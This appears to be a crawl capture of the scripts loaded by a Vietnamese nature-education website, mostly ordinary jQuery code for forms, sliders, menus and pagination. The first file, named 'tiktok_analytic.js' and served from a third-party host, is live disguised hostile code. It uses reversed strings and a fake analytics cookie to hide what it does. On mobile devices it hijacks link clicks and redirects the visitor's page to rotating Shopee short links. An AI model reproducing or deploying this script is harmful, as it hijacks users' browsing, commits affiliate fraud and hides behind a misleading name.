

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 654
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: text/javascript
request_url: https://thiennhien.org/theme/frontend/js/valiForm.min.js
body_size: 960
content:
var FORM_VALIDATE=function(){var t,e=!1,n=[],a=function(n,a){var o=document.getElementById("snackbar"),i=r(n);o.style.position="absolute",o.style.left=i.x+"px",o.style.top=i.y+"px",e&&(o.className="snack_hidden",clearTimeout(t)),e=!0,o.getElementsByTagName("p")[0].innerHTML=a,o.className="snack_visible",t=setTimeout(function(){e&&(document.getElementById("snackbar").className="snack_hidden");e=!1},3e3)},r=function(t){var e=t.getBoundingClientRect();return{x:window.scrollX+e.left+e.width/2,y:window.scrollY+e.top+e.height+6}},o=function(t){for(var e=t.querySelectorAll("[crequired]"),n=0;n<e.length;n++){if(""==(o=e[n]).value.trim()){var r=o.getAttribute("text-crequired");return a(o,r),o.focus(),!1}}for(e=t.querySelectorAll("[cregex]"),n=0;n<e.length;n++){var o,i=(o=e[n]).value.trim(),l=o.getAttribute("cregex");if(""!=l)if(!new RegExp(l).test(i)){r=o.getAttribute("text-cregex");return a(o,r),o.focus(),!1}}return!0},i=function(t,e){var n=t.split(".");if(1==n.length){var a=n[0];null!=window[a]&&"function"==typeof window[a]&&window[a](e)}else if(2==n.length){var r=n[0];a=n[1];null!=window[r]&&"object"==typeof window[r]&&null!=window[r][a]&&"function"==typeof window[r][a]&&window[r][a](e)}},l=function(){$(document).on("submit",".ajaxform",function(t){if(t.preventDefault(),o(this)){var e=this,a=$(e),r=a.attr("action"),l=a.attr("data-success"),s=a.attr("data-fail"),d=a.attr("data-always"),c=a.attr("method"),u=a.attr("data-type")||"json",f=a.attr("data-global")||!1;!function(t){for(var e=t.querySelectorAll("button[type=submit]"),a=0;a<e.length;a++){var r=e[a];r.disabled=!0,n.push(r.innerHTML),r.innerHTML='<span class="box_loading_icon"></span>'}}(e),$.ajax({url:r,type:c,global:f,dataType:u,data:a.serialize()}).done(function(t){i(l,t)}).fail(function(t){i(s,t)}).always(function(t){!function(t){for(var e=t.querySelectorAll("button[type=submit]"),a=0;a<e.length;a++){var r=e[a];r.disabled=!1,r.innerHTML=n[a]}}(e),i(d,t)})}})};return{_:function(){l(),function(){var t='#snackbar{display:none;pointer-events:none;transform:translate(-50%)}#snackbar .arrow{content:"";display:block;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #b60808d1;position:absolute;top:-6px;left:50%;transform:translate(-50%)}#snackbar p{padding:2px 5px;border-radius:3px;background:#b60808d1;color:#fff}#snackbar.snack_visible{display:block}#snackbar.snack_hidden{display:none}.box_loading_icon{display:inline-block;max-width:100%;max-height:100%}.box_loading_icon:after{content:" ";display:block;width:32px;height:32px;margin:2px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}';head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style"),head.appendChild(style),style.type="text/css",style.styleSheet?style.styleSheet.cssText=t:style.appendChild(document.createTextNode(t));var e=document.createElement("div");e.id="snackbar",e.innerHTML='<span class="arrow"></span><p></p>',document.body.appendChild(e)}()},validate:function(t){return o(t)}}}();$(function(){FORM_VALIDATE._()});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=280383607&t=pageview&_s=1&dl=https%3A%2F%2Fthiennhien.org%2Ftai-lieu-giao-duc&ul=en-us%40posix&dt=T%C3%A0i%20li%E1%BB%87u%20gi%C3%A1o%20d%E1%BB%A5c&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1241158886&gjid=328661010&cid=1450837997.1768965107&tid=UA-169390663-1&_gid=2104971632.1768965107&_slc=1&z=978692688
body_size: -450
content:
2,cG-6F9CYJZL39

--- FILE ---
content_type: text/javascript
request_url: https://thiennhien.org/theme/frontend/plugins/ajax_pagination/theme/js/script.js
body_size: 94
content:
var LOADMORE_ENDLESS = (function(){
    var loadpage = function() {
        $(document).on('click', '.loadmore_endless .te-pagination a', function(event) {
          event.preventDefault();
          $.ajaxSetup({
            data: {csrf_tech5s_name:$('meta[name="csrf-token"]').attr('content')}
          });
          $.ajax({
            url:$(this).attr('href'),
            type: 'GET',
          })
          .done(function(data) {
            $('.loadmore_endless').html(data);
            var offsettopH1 = $('.loadmore_endless').offset().top - 110;
            $('html,body').animate({
              scrollTop: offsettopH1
            }, 700);
          })
        });
    }
    return {
        _:function(){
            loadpage();
        }
    }
})();
$(function() {
    LOADMORE_ENDLESS._();
});

--- FILE ---
content_type: text/javascript
request_url: https://thiennhien.org/theme/frontend/js/script.js
body_size: 4130
content:

	var GUI = (function()
	{
		var _initFancy = function()
		{
			$('.fancybox').fancybox({
				loop: true,
				buttons: [
				"zoom",
				"share",
				"slideShow",
				"fullScreen",
				"thumbs",
				"close"
				],
				helpers	: {
					title	: {
						type: 'outside'
					},
					thumbs	: {
						width	: 50,
						height	: 50
					}
				},
				transitionEffect: "circular",
			});
		}
		var _initSocial = function (){
            $(window).bind("load", function() {
                setTimeout(function(){
                    $('body').append('<div id="fb-root"></div>');
                    $.ajax({
                        global: false,
                        url: "theme/frontend/js/social.js",
                        dataType: "script"
                    });
                    window.___gcfg = {
                        lang: 'vi',
                        parsetags: 'onload'
                    };
                }, 3000);
            });
        }
		var _initEffect = function()
		{
			wow = new WOW(
				);
			wow.init();
		}
       	var _initSearch = function (){
			$('.btn_search_main').click(function(e){
				if ($('.form_search').is(":hidden")) {
					e.stopPropagation();
					$(this).parent('.search_and_lang').find('.form_search').slideDown();
				}
				else {
					$(this).parent('.search_and_lang').find('.form_search').slideUp();
				}
			});
			$(".form_search").click(function(e){
				e.stopPropagation();
			});
			$(document).click(function(){
				$('.form_search').slideUp();
			});
		}
		var _initChoseLang = function()
		{
			
			$('.btn_lang').click(function(e){
				if ($('.hidden_lang').is(":hidden")) {
					e.stopPropagation();
					$(this).parent('.search_and_lang').find('.hidden_lang').slideDown();
				}
				else {
					$(this).parent('.search_and_lang').find('.hidden_lang').slideUp();
				}
			});
			$(".hidden_lang").click(function(e){
				e.stopPropagation();
			});
			$(document).click(function(){
				$('.hidden_lang').slideUp();
			});
		}
		
	    var activeText = function()
	    {
	    	var text = $('.danger_gau .danger_item').first();
	    	text.addClass('first');
	    }
	    var _initFixedTop = function()
        {
            var header = $('header');
            var posHeader = header.height();
            
            var win = $(window);
            win.scroll(function(event) {
	           var posIndex = win.scrollTop();
	           if(posIndex > posHeader)
	           	{
		            header.addClass('fix-top-top');    
		       	}
	            else
	            {
	                header.removeClass('fix-top-top');
	            }
	        });
        }
        var _slideBannerHome = function(){
			var slider = $('.slider_home').slick({
			    slidesToShow: 1,
			    slidesToScroll: 1,
			    arrows: false,
			    dots:true,
			    autoplay: true,
			    autoplaySpeed: 3000
			});
			slider.on('afterChange', function(event, slick, currentSlide) {
				var vid = $(slick.$slides[currentSlide]).find('video');
				if (vid.length > 0) {
	          		$('.slider_home').slick('slickPause');
					$(vid).get(0).play();
					$(vid).get(0).onend = function(){
						$(vid).get(0).pause();
						$('.slider_home').slick('slickNext');
					}
				}
				else{
					$('.slider_home').slick('slickPlay');
				}
			});
        }
        var _slidePage = function(){
        	if (typeof $.fn.slick == 'function') {
				if($( ".slide_part" ).length>0) {
					$( ".slide_part" ).slick({
						infinite: true,
						slidesToShow: 6,
						slidesToScroll: 6,
						dots:true,
						arrows:false,
						autoplay: true,
						autoplaySpeed: 3000,
						responsive: [
					    {
						    breakpoint: 1200,
						    settings: {
						        slidesToShow:6,
						        slidesToScroll: 6,
						        autoplay: true,
								autoplaySpeed: 5000
						    }
					    },
					    {
						    breakpoint: 1024,
						    settings: {
						        slidesToShow:5,
						        slidesToScroll: 5,
						        autoplay: true,
								autoplaySpeed: 5000
						    }
					    },
					    {
						    breakpoint: 767,
						    settings: {
						        slidesToShow: 5,
						        slidesToScroll: 5,
						        autoplay: true,
								autoplaySpeed: 5000
						    }
					    },
					    {
						    breakpoint: 576,
						      settings: {
						        slidesToShow: 3,
						        slidesToScroll: 3,
						        dots:false,

						    }
					    }
					  	]
					});
				}
			}
			if (typeof $.fn.slick == 'function') {
				if($( ".member_slide" ).length>0) {
					$( ".member_slide" ).slick({
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						dots:false,
						arrows:true,
						autoplay: true,
						autoplaySpeed: 5000,
						nextArrow: '<i class="fa fa-angle-right smooth next"></i>',
      					prevArrow: '<i class="fa fa-angle-left smooth prev"></i>',
						responsive: [
					     {
						    breakpoint: 1366,
						    settings: {
						        slidesToShow:5,
						        slidesToScroll: 5
						    }
					    },{
						    breakpoint: 1024,
						    settings: {
						        slidesToShow:4,
						        slidesToScroll: 4
						    }
					    },
					    {
						    breakpoint: 767,
						    settings: {
						        slidesToShow: 2,
						        slidesToScroll: 2
						    }
					    },
					    {
						    breakpoint: 576,
						      settings: {
						        slidesToShow: 2,
						        slidesToScroll: 2
						    }
					    },
					    {
						    breakpoint: 500,
						      settings: {
						        slidesToShow: 1,
						        slidesToScroll: 1
						    }
					    }
					  	]
					});
				}
			}
			if (typeof $.fn.slick == 'function') {
				if($( ".slide_new_main" ).length>0) {
					$( ".slide_new_main" ).slick({
						infinite: true,
						slidesToShow: 1,
						slidesToScroll: 1,
						dots:true,
						arrows:false,
						loop:false,
						autoplay: true,
						autoplaySpeed: 5000
					});
				}
			}
        }
        var _menu_mobie = function(){
			$('.btn_menu').on('click', function () {
				$('.over_lay').toggleClass('active');
				$('.head_mobile').toggleClass('active2');
			});
			$('.menu_mobile').find("ul li").each(function() {
				if($(this).find("ul>li").length > 0){
					$(this).append('<i class="fa fa-chevron-right smooth btn-drop1" aria-hidden="true"></i>');
				}
			});
			$('.btn-drop1').click(function(){
				if( $($(this).parent('li').children('ul')).is(':hidden')===true){
					$(this).addClass('rotate');
					$(this).parent('li').children('ul').slideDown(300);
				}
				else{
					$(this).removeClass('rotate');
					$(this).parent('li').children('ul').slideUp(300);
				};
			});
			$(window).click(function(e){
				if($('.head_mobile').has(e.target).length == 0 && !$('.head_mobile').is(e.target) && $('.btn_menu').has(e.target).length == 0 && !$('.btn_menu').is(e.target)){
					$('.head_mobile').removeClass('active2');
					$('.over_lay').removeClass('active');
				}
			});
		};
		var _grid = function(){
			if($(".button-view-mode").length>0){
			    $(".button-view-mode").on("click", function (e) {
			        e.preventDefault();
			        var theid = $(this).attr("id");
			        if ($(this).hasClass("actives")) {

			            return false;
			        } else {
			            if (theid == "gridview") {
			                $(this).addClass("actives");
			                $("#listview").removeClass("actives");
			            }
			            else if (theid == "listview") {
			                $(this).addClass("actives");
			                $("#gridview").removeClass("actives");
			            }
			        }
			        var sort = $('select[name="sort-by"]').val();
			        default_list(sort);
			    });
			}
			function default_list(sort = 0){
			  	if($('select[name="sort-by"]').length > 0){
				    var tab_selected = $('.view-mode .button-view-mode.actives').parent('li').data('view');
				    var action =$('select[name="sort-by"]').attr('data-action');
				    var id =$('select[name="sort-by"]').attr('data-id');
				    $.ajaxSetup({
				      data: {csrf_tech5s_name:$('meta[name="csrf-token"]').attr('content')}
				    });
				    $.ajax({
				        url:  action,
				        type:'POST',
				        dataType: 'html',
				        data:{
				          	sort : sort,
				          	tab_selected : tab_selected,
				          	id:id
				        }
				   	})
				   	.done(function(html){
				        $('.content_grid').html(html);
				    })
			    }
			}
			$(document).ready(function(){
				default_list();
			});
			$('select[name="sort-by"]').change(function() {
		      	var sort = $(this).val();
		        default_list(sort);
		    });
		    $(document).on('click', '.content_grid .te-pagination a', function(event) {
		     	event.preventDefault();
		      	$.ajax({
		        url: $(this).attr('href'),
		        type: 'GET',
		        dataType: 'html'
		    })
		    .done(function(html) {
		        $('.content_grid').html(html);
		        var offsettopH1 = $('.content_grid').offset().top - 50;
		        $('html,body').animate({
		            scrollTop: offsettopH1
		        }, 700);
		        })
		    });
		}
		var _uiPsy = function(){
	        var item = $('.tab_intro li a[href^="#"]');
	        item.click(function() {
	        	$(this).removeClass('active');
	        	item.not($(this)).addClass('active');
	           	item.toggleClass("active");
	            $('html,body').animate({ scrollTop: $($(this).attr('href')).offset().top - 50}, 800);  
	           
	            return false;
	        });
	    }
	   	
		var _slideVideo = function(){
			if (typeof $.fn.slick == 'function') {
		      if($( ".slide_video_big" ).length>0) {
		        $('.slide_video_big').slick({
		          slidesToShow: 1,
				  slidesToScroll: 1,
				  arrows: false,
		          asNavFor: '.slide_video_small',
		          fade:true
		        });
		        $('.slide_video_small').slick({
		          	slidesToShow: 5,
				  	slidesToScroll: 1,
				  	dots:false,
				  	arrows:true,
				  	focusOnSelect: true,
				  	asNavFor: '.slide_video_big',
				  	nextArrow: '<i class="fa fa-angle-right smooth next"></i>',
      				prevArrow: '<i class="fa fa-angle-left smooth prev"></i>',
      				vertical:true,
      				verticalSwiping:true,
				   	responsive: [
			          {
			            breakpoint: 1200,
			            settings: {
			              slidesToShow: 3
			            }
			          },
			          {
			            breakpoint: 992,
			            settings: {
			              slidesToShow: 4
			            }
			          },
			          {
			            breakpoint: 768,
			            settings: {
			              slidesToShow: 3
			            }
			          },
			          {
			            breakpoint: 576,
			            settings: {
			              slidesToShow: 2
			            }
			          },
			          {
			            breakpoint: 0,
			            settings: {
			              slidesToShow: 2
			            }
			          }
			        ]
		        });
		     }
		    }
		    if (typeof $.fn.slick == 'function') {
		      if($( ".slide_images_big" ).length>0) {
		        $('.slide_images_big').slick({
		          slidesToShow: 1,
				  slidesToScroll: 1,
				  arrows: false,
		          asNavFor: '.slide_images_small',
		          fade:true
		        });
		        $('.slide_images_small').slick({
		          	slidesToShow: 5,
				  	slidesToScroll: 1,
				  	dots:false,
				  	arrows:true,
				  	focusOnSelect: true,
				  	asNavFor: '.slide_images_big',
				  	nextArrow: '<i class="fa fa-angle-right smooth next"></i>',
      				prevArrow: '<i class="fa fa-angle-left smooth prev"></i>',
      				vertical:true,
      				verticalSwiping:true,
				   responsive: [
			          {
			            breakpoint: 1200,
			            settings: {
			              slidesToShow: 3
			            }
			          },
			          {
			            breakpoint: 992,
			            settings: {
			              slidesToShow: 4
			            }
			          },
			          {
			            breakpoint: 768,
			            settings: {
			              slidesToShow: 3
			            }
			          },
			          {
			            breakpoint: 576,
			            settings: {
			              slidesToShow: 2
			            }
			          },
			          {
			            breakpoint: 0,
			            settings: {
			              slidesToShow: 2
			            }
			          }
			        ]
		        });
		     }
		    }
		}
	    var _imgFancy = function(){
			/*$('.member_item').on('click',function(e){
				e.stopPropagation();
				var id = $(this).attr('data-id');
				var action = $(this).attr('data-action');
				var table = $(this).attr('data-table');
		        $.ajaxSetup({
		            data: {csrf_tech5s_name:$('meta[name="csrf-token"]').attr('content')}
		        });
				$.ajax({
			        url: action,
			        type: 'POST',
			        data:{
	                	id:id,
	                	table:table
		            },
		            global: false,
			    })
			    .done(function(data) {
			        $('.modal-content-aa').html(data);
			    	_slideProDetail();
			        $('#imagesModal').modal('show');
			    })
			    .fail(function() {
			        console.log("error");
			    })
			    .always(function() {
			        console.log("complete");
			    });
			});*/
			
		}
		var active_search = function(){
			$('.btn_search').click(function(e){
				e.stopPropagation();
				$('.form_search').toggleClass('active_search');
			});
			$(window).click(function(e){
				if($('.form_search').has(e.target).length == 0 && !$('.form_search').is(e.target) && $('.btn_search').has(e.target).length == 0 && !$('.btn_search').is(e.target)){
					$('.form_search').removeClass('active_search');
				}
			});
		}
		var _slideProDetail = function(){
			if($('.pro_img').length > 0) {
				var big_slider = tns({
					loop: true,
					container: '.pro_img',
					navContainer: '.proimg_thumb',
					items: 1,
					navAsThumbnails: true,
					mouseDrag: false,
					controls:false,
				});
				var small_slider = tns({
					loop: true,
					container: '.proimg_thumb',
					navContainer: '.pro_img',
					items: 4,
					mouseDrag: true,
					nav: false,
					controls: true,
					responsive: {
					    0: {
					      items: 3
					    },
					    400: {
					      items: 4
					    },
					    500: {
					      items: 4
					    },
					    600: {
					      items: 4
					    },
					    800: {
					      items: 4
					    },
					    800: {
					      items: 6
					    }
					 },
				});
			}
		}
		var _initbackToTop = function()
		{
		    var win = $(window);
		    var backtop = $('.back-to-top');
		    backtop.click(function(event) {
		      $('html,body').animate({scrollTop:0}, 400);
		    });
		    win.scroll(function(event) {
		      if(win.scrollTop() > 100)
		      {
		        backtop.fadeIn(400);
		      }
		      else
		      {
		        backtop.fadeOut(400);
		      }
		    });
		}
		var _initMenuu = function(){
			$('.menu_main').find("ul li").each(function() {
				var url = $(this).find(">a").attr('href');
				var last_part = url.replace(/.*\//, '');
				if(last_part == '#'){
					$(this).find('>a').attr("href","javascript:void(0)");
				}
			});
		}
		var _ajax_video = function(){
			if($('.ajax-video').length == 0) return;
			var id = $('.video_page').attr('data-idcate');
			var action = $('.video_page').attr('data-action');
			$.ajax({
				url: action,
				type: 'GET',
				data:{
					id:id
				}
			})
			.done(function(data) {
				$('.video_page').html(data);
			});
			$(document).on('click', '.video_page .te-pagination.ajax a', function(event) {
				event.preventDefault();
				var id = $('.video_page').attr('data-id');
				$.ajax({
					url: $(this).attr('href'),
					type: 'GET',
					data:{
						id:id
					}
				})
				.done(function(data) {
					$('.video_page').html(data);
					var hic = $('.video_page').offset().top - 50;
					$('body,html').animate({ scrollTop: hic }, 800 );
				})
			});
		}
		var _menuNewsCate = function(){
			var win = $(window);
		    $('.ul_cate').find("ul li").each(function() {
		        if($(this).find("ul>li").length > 0){
		            $(this).prepend('<i class="fa fa-angle-down cate-drop" aria-hidden="true"></i>');
		        }
		    });
		    win.resize(function() {
		        $('.ul_cate ul').css('display', ''),
		        $('.ul_cate .cate-drop').removeClass("act");
		    });
		    $('.ul_cate .cate-drop').click(function(){
		        var ul=$(this).nextAll("ul");
		        if(ul.is(":hidden") === true){
		            ul.parent('li').parent('ul').children('li').children('ul').slideUp(180);
		            ul.parent('li').parent('ul').children('li').children('.cate-drop').removeClass("act");
		            $(this).addClass("act");
		            ul.slideDown(180);
		        }
		        else{
		            $(this).removeClass("act");
		            ul.slideUp(180);
		        }
		    });
		}
		var _scroll_menu = function(){
			var win = $(window);
			var prevScrollpos = window.pageYOffset;
		    window.onscroll = function() {
		        if ($(window).scrollTop() > 0) {
		          $('header').addClass('beautyfixed');
		        }
		        else {
		          $('header').removeClass('beautyfixed');
		        }
		        var currentScrollPos = window.pageYOffset;
		        if (prevScrollpos > currentScrollPos) {
		          $('header').css('top',0);
		        } else {
		          var MenuHeight = $('header').innerHeight();
		          $('header').css('top',(0-MenuHeight));
		        }
		        prevScrollpos = currentScrollPos;
		    }
	    }
		return {_:function(){
			_initFancy();
			_initSocial();
			_initEffect();
			_initFixedTop();
			/*_initSearch();*/
			_initChoseLang();
			
			_initFixedTop();
			_slideBannerHome();
			_slidePage();
			_menu_mobie();
			/*_grid();*/
			_uiPsy();
			_slideProDetail();
			activeText();
			_slideVideo();
			_imgFancy();
			active_search();
			_slideProDetail();
			_initbackToTop();
			_initMenuu();
			_ajax_video();
			_menuNewsCate();
			_scroll_menu();
		}
	};
})();

$(function() {
	GUI._();
});
var CONTACT =(function(){
	var sendContact= function(json){
		if(json.code==200) {
			toastr['success'](json.message);
			window.location.reload();
		}
		else {
			toastr['error'](json.message);
		}
	}
	return {_:function(json){
		sendContact(json);
	}	
}	
})();
var READMORE = (function(){
	var contents = $('.btn-content');
	for(var i = 0;i<contents.length;i++){
		var item = $(contents[i]);
		var h = item.height();
		if(h>150){
			item.removeClass('btn-content');
			item.html('<div class="btn-content">'+item.html()+'</div>');
			item.attr('style','height:200px;overflow:hidden;position:relative');
			var stylediv = `position: absolute;
			    bottom: 0;
			    left: 0;
			    background: #fff;
			    text-align: center;
			    width: 100%;
			    margin: 0!important;
			    background: -webkit-gradient(linear,left top,left bottom,color-stop(6%,hsla(0,0%,100%,0)),color-stop(83%,#fff));
			    background: linear-gradient(-180deg,hsla(0,0%,100%,0) 6%,#fff 100%);
			    height: 50px;`;
			var stylespan = `    border: 1px solid #ccc;
			    padding: 5px 10px;
			    text-transform: uppercase;
			    position: absolute;
			    bottom: 0;
			    cursor: pointer;background: #FF9800;
			    color: #fff;left: 50%;
			    transform: translateX(-50%);`;
			item.append('<div style="'+stylediv+'" class="read-more-click"><span style="'+stylespan+'">Xem Th&#234;m</span></div>');
			}
			$(document).on('click','.read-more-click span',function(){
			var style = $(this).parent().parent().attr('style');
			if(style!=''){
			$(this).parent().parent().attr('style','');
			$(this).css({'position':'initial'});
			$(this).parent().css({'position':'initial'});
			$(this).html('Thu Nh&#7887;');
			}else{
			$(this).parent().parent().attr('style','height:150px;overflow:hidden;position:relative');
			$(this).html('Xem Th&#234;m');
			$(this).css({'position':'absolute'});
			$(this).parent().css({'position':'absolute'});
			}
		});
	}
})();